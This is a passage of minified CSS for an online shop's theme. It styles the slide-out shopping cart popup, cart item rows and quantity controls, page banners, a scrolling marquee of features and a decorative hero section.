a.desktop-header .cart-value,.site-header__account-cart .cart-value{position:absolute;top:calc(clamp(20px,1.45vw,28px) * -.35);right:calc(clamp(20px,1.45vw,28px) * -1 + 4px);left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color1);font-weight:700;font-family:var(--base-text-font);font-size:var(--smaller-text-size);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;line-height:clamp(20px,1.45vw,28px);-webkit-transform:translate(0);transform:translate(0);padding-top:0;padding-inline:4px}@media (max-width:1112px){.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{right:-4px;top:-4px}}@media (max-width:1111px){.site-header__account a.desktop-header{display:none}}.site-header__account .open-cart>.icon{width:25px;height:26px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .open-cart>.icon{width:24px;height:22px}}.site-header__account .desktop-header>.icon{width:21px;height:21px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .desktop-header>.icon{width:24px;height:22px}}@media (max-width:1111px){.a2a_floating_style{display:none}}.site-header__account-cart{--gap-x:clamp(20px, 1.4vw, 30px);--wc-quantity-input-size:59px}.site-header__account-cart .is-sticky .cart-popup{max-height:85vh}.site-header__account-cart .cart-footer{position:sticky;bottom:0}@media (min-width:1113px) and (max-width:1440px){.site-header__account-cart .cart-footer{position:absolute;width:60%}}.site-header__account-cart .cart-popup{padding:0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-left:auto;border-radius:0;background-color:#fff;color:var(--body-text-color,#333);opacity:1!important;visibility:visible;-webkit-transition:var(--base-transition);transition:var(--base-transition);position:fixed;top:0;left:auto;right:0;z-index:9999;height:100vh;pointer-events:none;-webkit-transform:translateX(100%);transform:translateX(100%)}@media (min-width:1113px){.site-header__account-cart .cart-popup{width:calc(clamp(340px,30vw,480px) * 1)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default){background:-webkit-gradient(linear,left top,right top,color-stop(60%,#fff),color-stop(60%,#f0f3f5));background:linear-gradient(90deg,#fff 60%,#f0f3f5 60%);width:calc(clamp(340px,30vw,480px) * 2)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default) .cart-inner .cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cols{overflow:auto}}.admin-bar .site-header__account-cart .cart-popup{top:32px;max-height:calc(100vh - 32px)}.site-header__account-cart .cart-popup .cart-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__account-cart .cart-popup .cart-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.site-header__account-cart .cart-popup .cart-column.main{background-color:var(--secondary-color1)}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.main{height:100%;width:60%}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-column.cross-sells{margin-bottom:18vmax}}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells{height:100%;width:40%}}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{max-height:80vh;overflow-y:auto}}.site-header__account-cart .cart-popup .cart-column.cross-sells .ds-cart__header-shipping{height:40px;text-align:left;background-color:var(--primary-color2);padding-inline:30px;font-weight:700}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product{padding:8px 11px;background:#fff;border:1px solid #d5dee4;border-radius:4px;-webkit-clip-path:inset(0);clip-path:inset(0);margin:5px 10px;min-height:101px;-ms-flex-negative:0;flex-shrink:0}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product-content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link{padding:6px 15px;border:thin solid var(--primary-color1);font-size:12px;line-height:1.1;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link:hover{background-color:var(--primary-color1);color:var(--secondary-color1)}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product:first-child{margin-top:10px}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-total{grid-area:qnty;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-edit{grid-area:total;margin-left:auto}.site-header__account-cart .cart-popup[aria-expanded=true]{opacity:1!important;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:initial}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button){color:var(--primary-color1);margin-left:-2px}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button):hover{color:var(--primary-color2)}.site-header__account-cart .cart-popup .no-products{text-align:center;padding:20px}.site-header__account-cart .cart-popup .cart-products-list{padding:0 0 20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-list{height:auto}}.site-header__account-cart .cart-popup .cart-products-list .products{overflow-y:auto}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:42vmin}}@media (min-width:1281px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:46vmin}}@media (min-width:1441px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:calc(100vh - 435px)}}.site-header__account-cart .cart-popup .cart-product{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:22px var(--gap-x);-webkit-clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0);clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0)}.site-header__account-cart .cart-popup .cart-product:not(:first-child){border-top:thin solid #e9e9e9}.site-header__account-cart .cart-popup .cart-product-image{width:30%;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:14px}.site-header__account-cart .cart-popup .cart-product-image img{height:auto;width:100%;display:block;border-radius:3px}.site-header__account-cart .cart-popup .cart-product-content{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-areas:" name name" "qnty total";-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:70%;padding-left:0;grid-template-columns:2fr 1fr;position:relative}.site-header__account-cart .cart-popup .cart-product-order{margin-left:2px}.site-header__account-cart .cart-popup .cart-product-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;grid-area:name}.site-header__account-cart .cart-popup .cart-product-info a{display:inline-block;margin-bottom:0;font-size:clamp(14px,.9vw,16px);text-transform:capitalize;font-weight:500;line-height:1.1}.site-header__account-cart .cart-popup .cart-product-info-attr{margin:1px 0 1px;color:var(--body-text-color);font-size:var(--tiny-text-size);text-transform:capitalize;font-weight:500;opacity:.6;line-height:1.1;padding-right:20px}.site-header__account-cart .cart-popup .cart-product-info-attr:empty{display:none}.site-header__account-cart .cart-popup .cart-product-total{margin-bottom:5px;width:100%;text-align:right;grid-area:total;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-weight:700;font-size:var(--blog-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity{--wc-quantity-input-size:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #e1e8d3;border-radius:90px;font-weight:700;grid-area:qunty;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:109px;margin-top:10px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-qty-button{padding:2px 12px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-sub{margin-left:0;color:var(--primary-color2);border-right:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-inc{color:var(--primary-color2);margin-right:0;border-left:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .quantity .item_qty{display:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity input{height:var(--gap-x);width:var(--wc-quantity-input-size);text-align:center;border:none;-moz-appearance:textfield;padding:0;font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-inner-spin-button,.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.site-header__account-cart .cart-popup .cart-product-edit-delete{position:absolute;z-index:1;top:0;right:0;font-size:.8em}.site-header__account-cart .cart-popup .cart-product-order{color:var(--btn-primary-color)}.site-header__account-cart .cart-popup .cart-products-subtotal-summ{font-weight:700;font-size:var(--blog-text-size);color:var(--primary-color2)}.site-header__account-cart .cart-popup .remove-item{font-size:0;color:transparent;position:relative;display:block;height:20px;width:20px}.site-header__account-cart .cart-popup .remove-item:before{content:"";position:absolute;color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.74832 0H10.0982C10.7101 0 11.2078 0.497781 11.2078 1.10965V2.55176H15.8459V3.88334H14.436L13.3352 16.3919C13.3053 16.7357 13.0172 16.9995 12.6721 16.9995H3.15141C2.80633 16.9995 2.51846 16.7359 2.48828 16.3921L1.38753 3.88334H0V2.55176H4.63867V1.10965C4.63867 0.497781 5.13645 0 5.74832 0ZM5.97025 2.55176H9.87627V1.33158H5.97025V2.55176ZM12.0622 15.668H3.76108L2.72422 3.88334H13.0993L12.0622 15.668ZM6.01431 5.81152L6.30281 13.6901L4.97213 13.7389L4.68359 5.86037L6.01431 5.81152ZM11.1622 5.86131L9.83147 5.8125L9.54297 13.6911L10.8737 13.7397L11.1622 5.86131ZM8.58939 5.83594H7.25781V13.7145H8.58939V5.83594Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-color:#f3f7ff;background-color:var(--secondary-color1);border-radius:50%;padding:0;height:34px;width:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;top:0;right:0;-webkit-transform-origin:center;transform-origin:center;background-repeat:no-repeat;background-size:15px;background-position:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header__account-cart .cart-popup .remove-item:hover:before{color:#f3f7ff;background-color:var(--primary-color1)}.site-header__account-cart .cart-popup .no-products{font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-products-subtotal{color:var(--body-text-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;padding-inline:var(--gap-x);text-transform:capitalize;font-weight:700;border-block:1px solid rgba(0,41,70,.16);margin-bottom:20px}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-subtotal{padding-block:10px}}.site-header__account-cart .cart-popup .cart-products-subtotal p{margin:0}.site-header__account-cart .cart-popup .cart-checkout{border-top:2px solid rgba(0,0,0,.1);text-align:center;padding:10px}.site-header__account-cart .cart-popup .ds-cart__header-shipping{--body-text-color:var(--secondary-color1);background-color:var(--primary-color1);color:var(--body-text-color);text-align:center;text-transform:none;font-size:var(--smaller-text-size);padding-block:10px;height:40px}.site-header__account-cart .cart-popup .ds-cart__header-shipping .icon{width:26px;height:20px;color:var(--body-text-color);margin-right:7px}.site-header__account-cart .cart-popup .ds-cart__checkout-notice{text-transform:capitalize;font-size:1.5rem}.site-header__account-cart .cart-popup .ds-cart__checkout-notice a{font-weight:700;text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed{width:100%}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit .c-btn__ico,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button .c-btn__ico{max-width:20px}.site-header__account-cart .cart-popup .ds-cart__header{padding:calc(var(--gap-x)/ 1.2) var(--gap-x);position:relative;background:var(--secondary-color1)}.site-header__account-cart .cart-popup .ds-cart__header-bubble{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .ds-cart__header-bubble h3{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__header-bubble .cart-value{position:relative;top:0;right:0;left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color2);font-weight:700;font-family:var(--base-text-font);font-size:16px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-inline:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;-webkit-transform:translate(0);transform:translate(0)}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon{height:20px;width:20px}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon svg{height:100%}.site-header__account-cart .cart-popup .ds-cart__checkout{margin-top:auto;padding-bottom:clamp(20px,4.7vh,50px);text-align:center;padding-inline:var(--gap-x)}@media (max-width:1112px){.site-header__account-cart .cart-popup .ds-cart__checkout{bottom:0;padding-bottom:20px}}.site-header__account-cart .cart-popup .ds-cart__header-close{position:absolute;right:20px;height:40px;inset-block:0;margin-block:auto}.site-header__account-cart .cart-popup .ds-cart__header-close svg.icon{height:40px;width:40px}.site-header__account-cart .cart-popup .ds-cart__empty{border-top:thin solid rgba(155,175,190,.6);background:-webkit-gradient(linear,left top,left bottom,from(rgba(155,175,190,.2)),to(rgba(155,175,190,0)));background:linear-gradient(180deg,rgba(155,175,190,.2) 0,rgba(155,175,190,0) 100%);padding:calc(var(--gap-x) * 3.2) calc(var(--gap-x) * 1.5);max-height:34vh}.site-header__account-cart .cart-popup .ds-cart__empty-icon{width:36px;height:36px}.site-header__account-cart .cart-popup .ds-cart__empty-icon svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.site-header__account-cart .cart-popup .ds-cart__empty-title{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__empty-subtitle{text-transform:capitalize;opacity:.85;margin-bottom:var(--gap-x)}.site-header__account-cart .cart-popup .ds-cart__empty-link .c-btn-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.site-header__account-cart .cart-popup .ds-cart__empty-image{height:100%;max-height:calc(66vh - 100px);margin-top:auto}.site-header__account-cart .cart-popup .ds-cart__empty-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%}.site-header__account-cart .cart-popup.ds-cart-width-default .cart-inner{background-color:var(--secondary-color1)}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list .products{margin-bottom:12vmax}}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list{height:auto;padding-bottom:60px}}@media (min-width:1113px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-column.main,.site-header__account-cart .cart-popup.ds-cart-width-default .cart-footer{width:100%;max-width:100%}}.site-header__account-cart .hover-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account-cart .hover-cart::after,.site-header__account-cart .hover-cart::before{position:absolute;pointer-events:none;content:""}.site-header__account-cart .hover-cart:before{z-index:1;width:100%;height:25px;top:auto;bottom:-20px}.site-header__account-cart .hover-cart:after{bottom:-18px;right:25px;border:solid rgba(51,51,51,0);height:0;width:0;z-index:1002;border-bottom-color:#fff;border-width:10px;margin-left:-10px;opacity:0;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition)}.site-header__account-cart .cart-notify{position:absolute;z-index:1000;top:37px;background-color:#333;color:#fff;white-space:nowrap;line-height:1;font-size:var(--smaller-text-size);font-weight:400;padding:10px;right:5px;left:auto;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:scale(.8,.8);transform:scale(.8,.8);opacity:0;pointer-events:none}.site-header__account-cart .cart-notify:before{content:"";bottom:100%;right:5px;border:solid rgba(51,51,51,0);height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#333;border-width:10px;margin-left:-10px}.site-header__account-cart .cart-notify.active{opacity:1}.cart-footer{background-color:var(--secondary-color1)}@media (min-width:1113px){.cart-footer{max-width:60%}}@media (min-width:1441px){.cart-footer{height:320px}}.m-banner{background-size:cover;background-repeat:no-repeat;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-banner:not(.cut){width:100%}.m-banner.wide-banner{margin-inline:auto}.m-banner__container{position:relative;min-height:var(--bannerHeight,auto);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1441px){.m-banner__container{padding-left:0;padding-right:0}}.header-lap .m-banner__container{padding-top:var(--header-hight)}@media (max-width:1112px){.header-lap .m-banner__container{min-height:0}}@media (max-width:1112px){.m-banner__container{min-height:30vh;overflow:hidden}.cut .m-banner__container{-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:clamp(600px,88vh,800px);-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0}.cut .m-banner__container .m-banner__inner.container{width:100vw;position:relative;display:block;background:-webkit-gradient(linear,left top,left bottom,color-stop(90%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 90%,rgba(255,255,255,0) 100%)}.cut .m-banner__container .m-banner__inner.container:after,.cut .m-banner__container .m-banner__inner.container:before{content:"";inset-inline:0;margin-inline:auto;position:absolute;height:60px}.cut .m-banner__container .m-banner__inner.container:after{bottom:-12px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 0,rgba(255,255,255,0) 100%)}.cut.dark-theme .m-banner__container .m-banner__inner.container{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,#fff),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 40%,rgba(255,255,255,0) 60%)}.cut.dark-theme .m-banner__container .m-banner__inner.container:after,.cut.dark-theme .m-banner__container .m-banner__inner.container:before{display:none}}.m-banner__media{position:absolute;top:0;left:0;right:0;bottom:0}.m-banner__media iframe,.m-banner__media img,.m-banner__media picture,.m-banner__media video{-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;right:0;height:100%;width:100%}.has-overlay .m-banner__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:var(--overlay-color);opacity:var(--overlay-opacity);z-index:1}.fixed-header.single-product .m-banner{max-height:200px;overflow:hidden;margin-bottom:30px}@media (min-width:1113px){.m-banner--blog{--bannerHeight:var(--banner-height--blog, 420px);text-align:center}.m-banner--small{--bannerHeight:var(--banner-height--small, 300px)}.m-banner--medium{--bannerHeight:var(--banner-height--medium, 450px)}.m-banner--full{--bannerHeight:var(--banner-height--full, 100vh)}.m-banner--full .m-banner__container{max-height:960px}}body:not([class*=woocommerce-page]) .features-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:clamp(20px,3.75vh,40px) 0;border-bottom:thin solid #eee;overflow:hidden;position:relative}body:not([class*=woocommerce-page]) .features-wrapper.is-visible .features-content{-webkit-animation-play-state:running;animation-play-state:running}body:not([class*=woocommerce-page]) .features-wrapper:after,body:not([class*=woocommerce-page]) .features-wrapper:before{content:"";position:absolute;height:90%;width:clamp(200px,19vw,364px);background:-webkit-gradient(linear,right top,left top,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 0,rgba(255,255,255,0) 100%);display:block;z-index:2;right:0;inset-block:0;margin-block:auto;pointer-events:none}@media (max-width:1111px){body:not([class*=woocommerce-page]) .features-wrapper:after,body:not([class*=woocommerce-page]) .features-wrapper:before{width:40px}}body:not([class*=woocommerce-page]) .features-wrapper:after{background:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(#fff));background:linear-gradient(270deg,rgba(255,255,255,0) 0,#fff 100%);right:auto;left:0}body:not([class*=woocommerce-page]) .features-content{display:inline-block;white-space:nowrap;will-change:transform;-webkit-animation:marquee 30s linear infinite;animation:marquee 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}body:not([class*=woocommerce-page]) .features-content p{padding-inline:24px}body:not([class*=woocommerce-page]) .features-content p:before{content:"";background-color:var(--primary-color3);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:9px;height:9px;border-radius:50%;margin-inline:24px}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg img,body:not([class*=woocommerce-page]) .features-content.is-wysiwyg p{display:inline-block;margin-bottom:0;line-height:26px;-o-object-fit:contain;object-fit:contain;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:10px;white-space:nowrap}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg img{-webkit-transform:translateY(-4px);transform:translateY(-4px)}@-webkit-keyframes marquee{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (prefers-reduced-motion:reduce){.features-content{-webkit-animation:none;animation:none;text-shadow:none;width:auto;display:block;line-height:1.5;text-align:center;white-space:normal}}.small-hero{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}@media (max-width:1111px){.small-hero{--decor-lg-w:100%;--decor-lg-h:100%}}.small-hero.--animated:before{opacity:0}.small-hero.--animated.animations-active:before{opacity:1}.small-hero:after,.small-hero:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;pointer-events:none;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}@media (max-width:1112px){.small-hero:after,.small-hero:before{max-width:240px;max-height:190px;top:-20px;-webkit-transform:rotate(-160deg);transform:rotate(-160deg)}}.small-hero:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.small-hero.decor-top:before{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-120px;pointer-events:none;right:0;left:auto}@media (max-width:1112px){.small-hero.decor-top:before{top:-70px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);inset-inline:0;margin-inline:auto}}.small-hero.decor-top::after{display:none}.small-hero.decor-double{--banner-bot-padding:10vmin}.small-hero.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.small-hero.decor-double:after,.small-hero.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.small-hero.decor-double:before{top:calc(var(--decor-lg-h) * -.1);pointer-events:none;right:0;left:auto}@media (max-width:1112px){.small-hero.decor-double:before{--decor-lg-w:300px;--decor-lg-h:300px;right:14vw}}.small-hero.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);pointer-events:none;left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.small-hero.decor-bottom:after{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-120px;pointer-events:none;right:0;left:auto}.small-hero .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.small-hero .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.small-hero .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px}.small-hero.--v3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1113px){.small-hero.--v3{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(200px, 34vh, 380px);padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.small-hero.--v3{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.small-hero.--v3{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.small-hero.--v3{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.small-hero.--v3{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.small-hero.--v3{padding-left:clamp(200px,17vw,320px)}}@media (min-width:1113px){.small-hero.--v3 .container{padding:0;width:100%}}@media (max-width:767px){.small-hero.--v3 .l-banner{padding-bottom:0}}@media (min-width:768px){.small-hero.--v3 .l-banner{display:grid;grid-template-columns:1fr 2fr;row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal);padding-bottom:0}}.small-hero.--v3 .l-banner__media{width:100%}.small-hero.--v3 .l-banner__media .c-image,.small-hero.--v3 .l-banner__media figure{width:100%;height:100%}.small-hero.--v3 .l-banner__media .c-image img,.small-hero.--v3 .l-banner__media figure img{width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767px){.small-hero.--v3 .l-banner__media{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:100%;max-height:210px}.small-hero.--v3 .l-banner__media .c-image img{max-height:210px;height:100%}}@media (min-width:768px){.small-hero.--v3 .l-banner__text{padding-top:var(--banner-top-padding,0)}}@media (max-width:1112px){.cut:not(.site-footer):has(.--full-w) .l-rcbl-v3{background-color:var(--secondary-color1)}}@media (min-width:1113px){.cut.--light-theme:not(.site-footer) .m-banner__media:before{content:"";position:absolute;width:100%;height:100%;inset:0;pointer-events:none;right:0;left:auto;display:block;background-color:rgba(0,0,0,.2);z-index:1}.cut.--light-theme:not(.site-footer) .m-banner__media:after{content:"";position:absolute;width:100%;height:100%;inset:0;pointer-events:none;right:0;left:auto;display:block;background:linear-gradient(274.44deg,rgba(0,0,0,.38) 2.63%,rgba(0,0,0,0) 56.04%);z-index:0}}@media (max-width:766px){.cut.site-footer .--full-w{padding:0}.cut.site-footer .container{max-width:100%;padding:0}.cut.site-footer .m-banner__media{max-height:calc(100% - 100px)}.cut.site-footer .l-rcbl-v3 .c-block{outline-color:#3c607c}.cut.site-footer .l-rcbl-v3 .c-block .c-block__media .c-image img,.cut.site-footer .l-rcbl-v3 .c-block .c-block__media .c-image 